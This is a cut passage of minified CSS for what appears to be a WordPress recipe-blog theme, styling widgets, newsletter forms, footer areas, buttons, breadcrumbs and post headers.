.widget-recent-post-title{font-size:16px;font-weight:600;line-height:1.5;margin-bottom:0;margin-top:10px}.rt_widget_recent_entries_with_image .topic-box{margin-bottom:30px;position:relative}.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img{display:block}.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a{color:#111}.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover{color:#111}.rt_widget_recent_entries_with_image .topic-box .post-date1{display:block;position:absolute;top:10px;left:10px}.rt_widget_recent_entries_with_image .topic-box .posted-date{color:#757272;font-size:14px;padding-top:12px;line-height:1.4}.rt_widget_recent_entries_with_image .topic-box .posted-date i{padding-right:7px}.rt_widget_recent_entries_with_image .topic-box .post-date1 span a{color:#fff}.rt-news-box .topic-box .post-date1 span a:hover,.rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover{color:#111}.rt_widget_recent_entries_with_image .topic-box .post-date1 span{text-transform:uppercase;z-index:2;display:inline-block;background:#111;padding:5px 12px;position:relative;color:#fff;font-size:11px;font-weight:700;line-height:1.4}.rt_widget_recent_entries_with_image .topic-box .post-date1 span:before{position:absolute;content:"";top:0;right:-8px;border-top:8px solid #111;border-right:8px solid transparent}.post-box-style .topic-box{margin-bottom:20px;position:relative}.post-box-style .rt-news-box-widget{border-bottom:1px solid #dedede;position:relative;margin-bottom:20px;padding-bottom:20px}.post-box-style .rt-news-box-widget:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.post-box-style .media a.post-img-holder{width:30%;margin-right:15px;overflow:hidden}.post-box-style .media a.post-img-holder img{border-radius:0;-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-box-style .media a.post-img-holder:hover img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.post-box-style .topic-box .rt-wid-post-img{margin-bottom:12px;display:block;overflow:hidden}.post-box-style .topic-box .rt-wid-post-img img{border-radius:0;-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-box-style .topic-box .rt-wid-post-img:hover img{-webkit-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg)}.post-box-style .media-body h3{font-size:16px;font-weight:600;margin-bottom:0;line-height:1.4}.post-box-style .media-body h3 a{color:#111}.post-box-style .media-body h3 a:hover{color:#444}.post-box-style .post-box-date ul{list-style:none;line-height:1;margin-bottom:5px;font-size:92%;padding:0}.post-box-style .post-box-date ul li{color:#909090;font-size:14px;margin-bottom:5px;margin-right:5px;padding:0;display:inline-block;line-height:1.3;border:none}.post-box-style .post-box-date ul li:last-child{margin-right:0;margin-bottom:5px}.post-box-style .post-box-date ul li a{color:#909090;font-size:14px}.post-box-style .post-box-date ul li a:hover{color:#444}.post-box-style.post-box-date ul li a:before{display:none}.post-box-style .post-box-date ul li i{padding-right:7px;color:#444}.post-tab-layout .media{margin-bottom:25px}.post-tab-layout .media .tab-img-holder{width:30%;margin-right:15px;overflow:hidden}.post-tab-layout .media .tab-img-holder img{border-radius:0}.post-tab-layout .position-relative:last-child .media{margin-bottom:0}.post-tab-layout ul.btn-tab{border-bottom:none;margin-bottom:30px}.post-tab-layout ul.btn-tab li{margin-bottom:0;padding:0;font-size:14px;font-weight:500;text-transform:uppercase;border-bottom:none}.post-tab-layout ul.item-inline2 li{width:33.33%}.post-tab-layout ul.item-inline2 li,ul.item2-inline li{display:inline-block;margin-right:0}.post-tab-layout ul.item-inline li,ul.item-inline2 li{margin-right:3px;margin-bottom:3px;float:left}.post-tab-layout ul.item-inline2 li:last-child{margin-right:0;margin-bottom:5px}.post-tab-layout ul.btn-tab li .active{border:1px solid #111;background-color:#111;color:#ffffff!important}.post-tab-layout ul.btn-tab li a:before{content:"";padding-right:0}.post-tab-layout ul.btn-tab li a{background-color:#f8f8f8;border:1px solid #dcdcdc;padding:10px 5px;display:block;color:#111;transition:all .5s ease-out;line-height:20px;font-size:14px;font-weight:500;text-align:center}.post-tab-layout .entry-title{font-size:16px;font-weight:600;margin-bottom:0;margin-top:9px;line-height:1.4}.post-tab-layout .entry-title a{color:#111}.post-tab-layout .entry-title a:hover{color:#444}.post-tab-layout .post-box-date{line-height:1}.post-tab-layout .post-box-date ul{list-style:none;margin:0;padding:0}.post-tab-layout .post-box-date ul li{font-size:14px;color:#909090;padding:0 0 5px 0;margin:0 7px 0 0;border:none;display:inline-block}.post-tab-layout .post-box-date ul li:last-child{margin-right:0}.post-tab-layout .post-box-date ul li a{color:#909090;font-size:14px}.post-tab-layout .post-box-date ul li a:hover{color:#444}.post-tab-layout .post-box-date ul li i{color:#444;margin-right:7px}.feature-post-layout .entry-title{font-size:18px;font-weight:600;margin-bottom:10px;line-height:1.4}.feature-post-layout .entry-title a{color:#111}.feature-post-layout .entry-title a:hover{color:#444}.feature-post-layout .post-box-date ul{list-style:none;margin:0 0 5px 0;padding:0}.feature-post-layout .post-box-date ul li{font-size:14px;color:#909090;margin:0 7px 0 0;border:none;display:inline-block}.feature-post-layout .post-box-date ul li:last-child{margin-right:0}.feature-post-layout .post-box-date ul li a{color:#909090;font-size:14px}.feature-post-layout .post-box-date ul li a:hover{color:#444}.feature-post-layout .post-box-date ul li i{color:#444;margin-right:7px}.feature-post-layout .media{margin-bottom:18px;overflow:hidden}.feature-post-layout .media img{border-radius:0}.feature-post-layout .list-item{background:#f8f8f8;overflow:hidden;margin-bottom:5px;padding:14px 25px 7px}.feature-post-layout .list-item:last-child{margin-bottom:0}.sidebar-widget-area .widget .corporate-address li{display:inline-block;width:100%;vertical-align:top}.sidebar-widget-area .widget .corporate-address li i{color:#111;font-size:19px;padding:0 15px 10px 0}.sidebar-widget-area .widget .corporate-address li i.fa-map-marker{color:#111;font-size:19px;padding:0 24px 10px 0}.sidebar-widget-area .widget .corporate-address li a{color:#222;line-height:34px;font-size:15px;transition:all 0.3s ease-out;font-weight:400}.sidebar-widget-area .widget .corporate-address li a:before{content:"";margin-right:0}.sidebar-widget-area .widget_categories ul li,.sidebar-widget-area .widget_archive ul li{text-align:right;width:100%;float:left;position:relative}.sidebar-widget-area .widget_categories ul li a,.sidebar-widget-area .widget_archive ul li a{float:left}.sidebar-widget-area .widget ul li ul.children,.sidebar-widget-area .widget ul li ul.sub-menu{padding-left:17px;padding-top:8px;margin-top:8px;float:left;width:100%}.sidebar-widget-area .widget.widget_pages ul li ul.children,.sidebar-widget-area .widget.widget_nav_menu ul li ul.sub-menu{float:inherit;width:inherit}.sidebar-widget-area .widget_calendar table{margin:0}.sidebar-widget-area .widget_calendar table caption{padding-bottom:0;font-weight:500;color:#111}.mc4wp-form{background-color:#f0f0f0;text-align:center;padding:32px 30px 30px}.home-right-side .mc4wp-form{background:linear-gradient(90deg,#ff7177 0%,#ff4a52 100%);text-align:center;padding:32px 30px 30px;border-radius:5px}.home-right-side .mc4wp-form p,.home-right-side .mc4wp-form p a,.home-right-side .mc4wp-form h3{color:#fff}.home-right-side .mc4wp-form h3{border-bottom:none;margin-bottom:0}.sidebar-widget-area .widget .mc4wp-form h3{color:#111;font-weight:600;margin-bottom:2px!important;font-size:18px!important;border-bottom:none!important;padding-bottom:7px!important}.mc4wp-form h3:after{display:none}.mc4wp-form p,.mc4wp-form p a{font-size:14px;color:#969696}.mc4wp-form .form-group .form-control{text-align:center;color:#909090;background-color:#fff;padding:5px 30px;height:55px;font-size:16px;border:none;box-shadow:none;border-radius:0}.mc4wp-form .form-group .item-btn{background-color:rgba(255,74,82,1);padding:12px 35px;box-shadow:none;border-radius:0;color:#fff;width:100%;height:55px;letter-spacing:2px;cursor:pointer;font-weight:500;font-size:16px;outline:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.home-right-side .mc4wp-form .form-group .item-btn{background-color:#fff;color:rgba(255,74,82,1)}.mc4wp-form .form-group .item-btn:hover{color:#fff;background-color:rgba(255,74,82,.8)}.mc4wp-form .form-group .form-control::-moz-placeholder{color:#909090}.mc4wp-form .form-group .form-control::-webkit-input-placeholder{color:#909090}.home-4-mail .original,.original-2{display:none}.home-4-mail .original-2{display:block}.elementor-widget-wp-widget-categories ul{list-style:none;margin:0;padding:0}.elementor-widget-wp-widget-categories ul li{margin:0 0 10px;padding:0 0 10px;width:100%;float:left;text-align:right}.elementor-widget-wp-widget-categories ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.elementor-widget-wp-widget-categories ul li a{float:left;color:#646464}.elementor-widget-wp-widget-categories ul li:hover a{color:#ff4a52}.elementor-widget-wp-widget-categories ul li a:hover{color:#ff4a52}.elementor-widget-wp-widget-categories ul li ul.children,.elementor-widget-wp-widget-categories ul li ul.sub-menu{border-top:1px solid #dedede;padding-left:17px;padding-top:8px;margin-top:8px;float:left;width:100%}.widget-latest ul.block-list .single-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.elementor-widget-wp-widget-rt-recipe-rated .widget-latest ul.block-list .single-item{margin-bottom:10px}.widget-latest ul.block-list .single-item:last-child{margin-bottom:0}.sidebar-widget-area .widget-latest ul.block-list .single-item .item-img{margin-right:20px;margin-top:5px;position:relative;overflow:hidden;width:40%}.element-sidebar-title .widget-latest ul.block-list .single-item .item-img{margin-right:20px;margin-top:5px;position:relative;overflow:hidden;width:48%}.widget-latest ul.block-list .single-item .item-img a{display:block}.widget-latest ul.block-list .single-item .item-img a img{border-radius:5px;transform:scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-latest ul.block-list .single-item .item-img .count-number{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;right:-5px;bottom:-5px;z-index:3;height:35px;width:35px;border-radius:50%;background-color:rgba(255,74,82,.8)}.widget-latest ul.block-list .single-item .item-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.widget-latest ul.block-list .single-item .item-content i{color:#ff4a52;margin-right:5px}.home-right-side .widget-latest ul.block-list .single-item .item-content i{margin-right:0}.widget-latest ul.block-list .single-item .item-content .item-ctg a{color:#ff4a52;font-size:14px;font-weight:600}.widget-latest ul.block-list .single-item .item-content .item-title{margin-bottom:0;line-height:1.6}.elementor-widget-wp-widget-rt-recipe-rated .widget-latest ul.block-list .single-item .item-content .item-title{line-height:1.4}.widget-latest ul.block-list .single-item .item-content .item-title a{font-weight:700;font-size:16px;margin-bottom:4px;color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-latest ul.block-list .single-item .item-content .item-title a:hover{color:#ff4a52}.widget-latest ul.block-list .single-item .item-content .posted-date{display:inline-block;font-size:15px;margin-right:8px}.widget-latest ul.block-list .single-item .item-content .item-post-by{display:inline-block;line-height:1;font-size:15px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-latest ul.block-list .single-item .item-content .item-post-by a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-latest ul.block-list .single-item .item-content .item-post-by a span{color:#909090;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-latest ul.block-list .single-item .item-content .item-post-by a i{color:#ff4a52;margin-right:10px}@media only screen and (max-width:1199px){.widget-latest ul.block-list .single-item .item-content .item-post-by a i{margin-right:5px}}.widget-latest ul.block-list .single-item .item-content .item-post-by a:hover{color:#ff4a52}.widget-latest ul.block-list .single-item:hover .item-img a img{transform:scale(1.2)}.footer-top-area{color:#b0b0b0;font-size:16px;line-height:1.7}@media (min-width:768px) and (max-width:991px){.footer-top-area{font-size:14px}}.footer-top-area .widget{margin-bottom:40px;padding-bottom:0;width:100%;float:left}.footer-top-area .widget_text p{margin-bottom:0}.footer-top-area .widget.widget_media_image{margin-bottom:30px}.footer-top-area .widgettitle{color:#fff;font-size:26px;font-weight:600;margin-bottom:30px;padding-bottom:20px;position:relative;border-bottom:1px solid #444}.footer-top-area .widgettitle:after{position:absolute;content:"";left:0;bottom:-2px;height:3px;width:50px;background:#646464}.footer-top-area ul.menu li.menu-item-has-children{width:100%}.footer-top-area .corporate-address li{display:inline-block;width:100%;vertical-align:top}.footer-top-area .corporate-address li i{color:#b0b0b0;font-size:16px;padding:0 15px 10px 0}.footer-top-area .widget_categories li,.footer-top-area .widget_pages li{float:left;width:100%;text-align:right;cursor:pointer}.footer-top-area .widget_categories li a,.footer-top-area .widget_pages li a{float:left}.footer-top-area .rt_footer_social_widget .footer-about{margin-bottom:12px}.footer-top-area .rt_footer_social_widget ul.footer-social{margin-top:25px}.footer-top-area .rt_footer_social_widget .footer-social li{float:left;margin-right:20px;transition:all 0.3s ease-out 0s}@media (min-width:768px) and (max-width:991px){.footer-top-area .rt_footer_social_widget .footer-social li{margin-right:18px}}.footer-top-area .rt_footer_social_widget .footer-social li a{display:block;font-size:16px;text-align:center;transition:all 0.3s ease-out 0s}.footer-top-area .rt_footer_social_widget .footer-social li a i{color:#b0b0b0;transition:all 0.3s ease-out 0s}.footer-top-area .widget_tag_cloud .tagcloud{padding-top:10px}.footer-top-area .widget_tag_cloud a{border:1px solid #fff;color:#111;display:inline-block;font-size:14px!important;margin:0 2px 4px 0;padding:8px 15px;transition:all 0.3s ease 0s}@media (max-width:991px){.footer-top-area .widget_tag_cloud a{padding:8px}}.footer-top-area .widget_tag_cloud a:hover{background-color:#111111!important;color:#ffffff!important;border:1px solid #111111!important}.footer-top-area .search-form input.search-submit{background-color:#fff;color:#111}.footer-top-area a{text-decoration:none}.footer-top-area .widget a:link,.footer-top-area .widget a:visited{color:#b0b0b0}.footer-top-area .widget a:hover,.footer-top-area .widget a:active{color:#f89f24}.footer-top-area ul li{margin-bottom:5px;padding-bottom:5px;padding-left:1px;position:relative}.footer-top-area ul li:last-child,.footer-top-area ul.menu li:last-child{margin-bottom:0;padding-bottom:0}.footer-top-area ul li ul.children,.footer-top-area ul li ul.sub-menu{margin-top:8px;padding-left:4px;padding-top:8px}.footer-top-area ul li ul.children li :last-child,.footer-top-area ul li ul.sub-menu li :last-child{margin-bottom:0;padding-bottom:0}.footer-top-area ul li a{text-decoration:none}.footer-top-area ul li.recentcomments a{line-height:1.2!important}.footer-top-area .widget_tag_cloud a{text-decoration:none}.footer-top-area .mc4wp-success{margin-top:25px}.footer-top-area .widget>form.mc4wp-form{padding:0;background:transparent;text-align:left}.footer-top-area .widget>form.mc4wp-form h3{display:none}.footer-top-area .stylish-input-group{padding-top:15px}.footer-top-area .stylish-input-group .form-control{background:#2d2d2d;border:none;box-shadow:none;color:#646464;border-radius:0;height:39px;padding-left:18px}.footer-top-area .stylish-input-group .form-control::-moz-placeholder{color:#646464}.footer-top-area .stylish-input-group .form-control::-webkit-input-placeholder{color:#646464}.footer-top-area .stylish-input-group .input-group-addon{background:#2d2d2d;border:none;border-radius:0;padding:0}.footer-top-area .stylish-input-group .input-group-addon button{background:#2d2d2d;border-radius:0;border:none;box-shadow:none;padding:11px 16px;transition:all 0.3s ease-out}.footer-top-area .stylish-input-group .input-group-addon button i{color:#111}.footer-top-area .stylish-input-group .input-group-addon button:hover{background:#111;opacity:.7}.footer-top-area .stylish-input-group .input-group-addon button:hover i{color:#fff}.footer-top-area .rt-news-box .media-body .post-date-dark{font-size:14px;margin-bottom:12px}.footer-top-area .rt-news-box .media-body .post-date-dark ul li{color:#aeaeae}.footer-top-area .rt-news-box .media-body h3{font-size:15px;font-weight:400;line-height:1.4;margin-bottom:0}.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a{color:#ccc}.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover{color:#111}.footer-top-area .rt-news-box .media a.post-img-holder{width:32%!important}.footer-top-area .gallery .gallery-item{max-width:31.5%;margin:0 5px 5px 0}.footer-top-area .gallery .gallery-item img{max-height:100px}.footer-top-area .mc4wp-form .form-group{margin-bottom:20px}.footer-top-area .mc4wp-form p{font-size:14px}.footer-top-area .mc4wp-form .form-group:last-child{margin-bottom:0}.footer-top-area .mc4wp-form .form-group .form-control{font-size:16px;color:#ccc;background-color:transparent;border:1px solid #444;padding:0 10px;height:50px;box-shadow:none}.footer-top-area .mc4wp-form .form-group .item-btn{font-size:16px;font-weight:500;color:#fff;height:50px;border:none;opacity:1;padding:12px 35px;border-radius:4px;cursor:pointer;line-height:1.4;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.footer-top-area .mc4wp-form .form-group .item-btn:hover{opacity:.7}.footer-top-area .mc4wp-form .form-group .form-control::-moz-placeholder{color:#ccc}.footer-top-area .mc4wp-form .form-group .form-control::-webkit-input-placeholder{color:#ccc}.widget-open-hour ul.opening-schedule li{display:flex;justify-content:space-between}.widget-open-hour ul.opening-schedule li:last-child{margin-bottom:0}.widget_apsc_widget .apsc-theme-4 .apsc-each-profile .apsc-inner-block{padding:12px 10px 12px 20px;font-size:14px;text-transform:uppercase}.widget_apsc_widget .apsc-theme-4 .apsc-each-profile:last-child{margin-right:0}.widget_apsc_widget .apsc-theme-4 span.media-name{display:none}.widget_apsc_widget .apsc-theme-4 .social-icon i{font-size:15px;padding-right:7px}.footer-top-area .widget.widget_calendar table{margin-bottom:0}.footer-top-area .widget.widget_calendar table caption{padding-bottom:0}.entry-banner{position:relative}.entry-banner:after{position:absolute;content:"";left:0;top:0;height:100%;width:100%;background:rgba(255,74,82,.95);z-index:1}.entry-banner .entry-banner-content{padding:90px 0 95px;text-align:center;position:relative;z-index:2}.entry-banner .entry-banner-content h1{line-height:1.4;font-weight:600;margin-bottom:10px;color:#111;font-size:36px}.entry-banner .entry-banner-content h1 a{color:#111}.entry-banner .entry-banner-content h1 a:hover{color:#444}.entry-banner .entry-banner-content .delimiter{padding:0 6px;color:#fff}@media (max-width:768px){.entry-banner .entry-banner-content{padding:40px 0}.entry-banner .entry-banner-content h1{font-size:28px}}@media (max-width:480px){.entry-banner .entry-banner-content h1{font-size:26px}}.trheader .entry-banner .entry-banner-content{padding-top:180px}@media (max-width:992px){.trheader .entry-banner .entry-banner-content{padding-top:90px}}@media (max-width:768px){.trheader .entry-banner .entry-banner-content{padding-top:40px}}.breadcrumb-trail ul.trail-items{margin:10px 0 0 0;padding:0;list-style:none}.breadcrumb-trail ul.trail-items li{display:inline-block;font-size:16px;position:relative;padding-right:16px;margin-right:12px;color:#111}.breadcrumb-trail ul.trail-items li:after{position:absolute;content:"-";right:0;top:0}.breadcrumb-trail ul.trail-items li:last-child:after{display:none}.breadcrumb-trail ul.trail-items li a{color:#111}.breadcrumb-trail ul.trail-items li a:hover{color:#646464}.breadcrumb-trail ul.trail-items li>span{color:#646464}.breadcrumb-area .entry-breadcrumb .delimiter~span{color:#dacece}.breadcrumb-area .entry-breadcrumb .delimiter~span:not(:last-child)::after{content:", "}.banner-text{line-height:1.4}.site-main .entry-breadcrumb .current{color:#111}.rt-box-title-1{position:relative;padding:4px 10px;background-color:#111;color:#fff;display:inline-flex;align-items:center;margin-bottom:25px;font-size:13px}.rt-box-title-1 span{position:absolute;right:-8px;z-index:1;width:0;height:0;border-right:8px solid transparent;border-top:10px solid;border-top-color:#111;top:0}.rt-box-title-2{position:relative;padding:4px 10px;background-color:#111;color:#fff;display:inline-flex;align-items:center;margin-bottom:30px}.rt-box-title-2 span{position:absolute;bottom:-7px;left:8px;z-index:1;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:10px solid #111}@media (min-width:1024px){.hide-desktop{display:none}}.position-relative{position:relative}.img-overlay-70:before{background-image:linear-gradient(transparent,#111),linear-gradient(transparent,#111);height:70%;opacity:.7;position:absolute;right:0;z-index:1}.ranna-button-1{border:1px solid #646464;border-radius:4px;color:#ffffff!important;padding:12px 20px;background:#646464;font-size:16px;font-weight:500;display:inline-block;transition:all 0.3s ease-out;line-height:1.4}.ranna-button-1:hover{background:#444;border:1px solid #444}.ranna-button-1 i:before{font-size:14px;margin-left:10px}.ranna-button-2{border:1px solid #444;border-radius:4px;color:#ffffff!important;padding:12px 20px;background:#444;font-size:16px;font-weight:500;display:inline-block;transition:all 0.3s ease-out;line-height:1.4}.ranna-button-2:hover{background:#646464;border:1px solid transparent}.ranna-button-2 i{padding-left:0}.ranna-button-2 i:before{font-size:14px;margin-left:10px}.ranna-primary-color{color:#111}.btn-send-message{background:#111;padding:10px 0;border:2px solid #111;text-transform:capitalize;color:#fff;font-weight:500;display:inline-block;width:190px;transition:all 0.5s ease-out}.btn-send-message:hover{color:#111;background:#fff;box-shadow:0 0 19px -14px #111;transition:all 0.5s ease-out}.btn-contact{background:transparent;padding:10px 44px;border:2px solid #fff;text-transform:capitalize;color:#fff;font-weight:500;display:inline-block;border-radius:45px;transition:all 0.5s ease-out}.btn-contact:hover{color:#111;background:#fff;box-shadow:0 0 19px -14px #111;transition:all 0.5s ease-out}.btn-error{background:#646464;padding:12px 33px;color:#fff;border-radius:0;font-weight:500;margin-top:30px;border:1px solid #646464;transition:all 0.5s ease-out}.btn-error:hover{background:#5c9d01;color:#000;transition:all 0.5s ease-out}.btn-read-more{background:#fff;padding:10px 44px;border:1px solid #111;text-transform:capitalize;color:#111;font-weight:500;display:inline-block;border-radius:45px;box-shadow:0 0 19px -14px #111;transition:all 0.5s ease-out}.btn-read-more:hover{color:#fff;background:#111;transition:all 0.5s ease-out}.btn-square-transparent{background:transparent;border:2px solid #111;text-transform:capitalize;color:#111;display:inline-block;box-shadow:0 0 19px -14px #111;transition:all 0.5s ease-out;border-radius:0;font-weight:500;font-size:16px;padding:13px 28px;margin:0 auto;cursor:pointer}.entry-content .btn-square-transparent.more{color:#111;font-size:15px;font-weight:500}.entry-content .btn-square-transparent.more:hover{color:#fff;background:#111}.btn-square-transparent:hover{color:#fff;background:#111;transition:all 0.5s ease-out}.btn-submit{background:#111;padding:10px 44px 12px;border:none;text-transform:capitalize;color:#fff;font-weight:500;display:inline-block;border-radius:45px;transition:all 0.5s ease-out;height:auto!important}.btn-submit:hover{color:#fff;background:#111;transition:all 0.5s ease-out}.nav-action-elements-layout ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav-action-elements-layout ul li{display:inline-block;margin-right:15px}.nav-action-elements-layout ul li:last-child{margin-right:0}.nav-action-elements-layout ul li .login-btn{background-color:transparent;cursor:pointer;box-shadow:none;border:none;color:#fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-action-elements-layout ul li .login-btn i{margin-right:10px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-action-elements-layout ul li .login-btn:focus{outline:none}.nav-action-elements-layout ul li .fill-btn{border-radius:45px;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 24px 10px 24px;font-size:16px;color:#fff;background-color:rgba(255,74,82,1);font-weight:600;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-action-elements-layout ul li .fill-btn i{font-size:15px;margin-right:5px}.nav-action-elements-layout ul li .fill-btn i:before{font-size:15px}.nav-action-elements-layout ul li .fill-btn:hover{background-color:rgba(255,74,82,.8)}.submit-button-holder{display:flex;align-items:center;justify-content:flex-end}.apsc-theme-1 .apsc-each-profile{margin-bottom:10px}.apsc-theme-1 .apsc-each-profile:last-child{margin-bottom:0;margin-right:0}.apsc-theme-1 .apsc-each-profile .apsc-inner-block{background-color:#ebebeb;padding:12px 14px;border-radius:2px;font-size:14px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.apsc-theme-1 .apsc-each-profile:hover .apsc-inner-block{background-color:#ff4a52}.apsc-theme-1 .apsc-each-profile a{color:#646464;border-radius:0;box-shadow:none}.apsc-theme-1 .apsc-each-profile:hover a{color:#fff}.apsc-theme-1 .social-icon .fa{font-size:18px;margin-right:8px}.apsc-theme-1 .apsc-each-profile .apsc-count{margin-right:5px}.apsc-theme-1 .apsc-each-profile .media-name{display:none}.apsc-theme-2 .apsc-each-profile{margin-bottom:10px}.apsc-theme-2 .apsc-each-profile:last-child{margin-bottom:0;margin-right:0}.apsc-theme-2 .apsc-each-profile .apsc-inner-block{background-color:#ebebeb;border-radius:2px;font-size:14px}.apsc-theme-2 .apsc-each-profile:hover .apsc-inner-block{background-color:#444}.apsc-theme-2 .apsc-each-profile a{color:#646464;border-radius:0;box-shadow:none}.apsc-theme-2 .apsc-each-profile:hover a{color:#fff}.apsc-theme-2 .social-icon .fa{font-size:18px;background:#444;width:58px;height:58px;line-height:58px;text-align:center;margin-right:10px;color:#fff}.apsc-theme-2 .apsc-each-profile .apsc-count{margin-right:5px}.apsc-theme-2 .apsc-each-profile .media-name{display:none}.apsc-theme-3 .apsc-each-profile{margin-bottom:10px}.apsc-theme-3 .apsc-each-profile:last-child{margin-bottom:0;margin-right:0}.apsc-theme-3 .apsc-each-profile .apsc-inner-block{background-color:#ebebeb;border-radius:2px;font-size:14px}.apsc-theme-3 .apsc-each-profile:hover .apsc-inner-block{background-color:#646464}.apsc-theme-3 .apsc-each-profile a{color:#646464;border-radius:0;box-shadow:none}.apsc-theme-3 .apsc-each-profile:hover a{color:#fff}.apsc-theme-3 .social-icon .fa{font-size:18px;background:#646464;width:58px;height:58px;line-height:58px;text-align:center;margin-right:10px;color:#fff}.apsc-theme-3 .apsc-each-profile .apsc-count{margin-right:5px}.apsc-theme-4 .apsc-each-profile{float:left;width:48%;margin-right:5px;margin-bottom:5px}.home-left-side .apsc-theme-4 .apsc-each-profile{margin-left:5px;margin-right:0}@media (max-width:320px){.apsc-theme-4 .apsc-each-profile{width:100%}}.apsc-theme-4 .apsc-each-profile .apsc-inner-block{background-color:#ebebeb;border-radius:2px;padding:12px 12px;font-size:14px;text-align:left}.apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block{background-color:#ff4a52}.apsc-theme-4 .apsc-each-profile a{color:#646464;border-radius:0;box-shadow:none}.apsc-theme-4 .apsc-each-profile:hover a{color:#fff}.apsc-theme-4 .social-icon .fa{padding-right:8px}.apsc-theme-4 .apsc-each-profile .apsc-count{margin-right:5px}.apsc-theme-4 .apsc-each-profile .media-name{display:none}.footer-area .apsc-theme-4{text-align:center}.footer-area .apsc-theme-4 .apsc-each-profile{float:inherit;width:inherit;display:inline-block}.footer-area .apsc-theme-4 .apsc-each-profile .apsc-inner-block{background:transparent}.footer-area .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block{background:transparent}form.post-password-form label>input{background:#fff;border:1px solid #d7d7d7;border-radius:4px;padding:10px 8px}form.post-password-form input{border-radius:4px}.content-area{padding:80px 0}#primary.content-area{overflow:hidden}.entry-header .entry-thumbnail-area{margin-bottom:35px}.has-post-thumbnail .entry-thumbnail-area img{border-radius:0}.no-banner .breadcrumb-area .entry-breadcrumb span a,.no-banner .breadcrumb-area .entry-breadcrumb span a i{color:#111;font-size:15px;padding-right:5px}.no-banner .entry-breadcrumb .delimiter{font-size:15px}.no-banner .entry-breadcrumb .current{color:#111;font-size:15px;padding-left:5px}.no-banner .entry-header .breadcrumb-area .entry-breadcrumb span a:hover{color:#ff4a52}.no-banner .single-recipe-layout1 h1{margin-bottom:10px}.entry-header .entry-category{display:inline-block}.entry-header .entry-meta .post-date{font-size:16px;font-weight:700;color:#fff;background-color:#e30025;border-radius:70px;padding:10px 24px;display:inline-block;margin-bottom:25px}.entry-header .entry-meta ul{padding-left:0;margin:0 0 20px 0}.entry-header .entry-meta ul li{display:inline;margin-right:20px;color:#909090;margin-bottom:0;font-weight:400}.entry-header .entry-meta ul.post-light li{font-size:15px;color:#909090}.entry-header .entry-meta ul.post-light li a{color:#909090}.entry-header .entry-meta ul.post-light li a:hover{color:#ff4a52}.entry-header .entry-meta ul.response-area 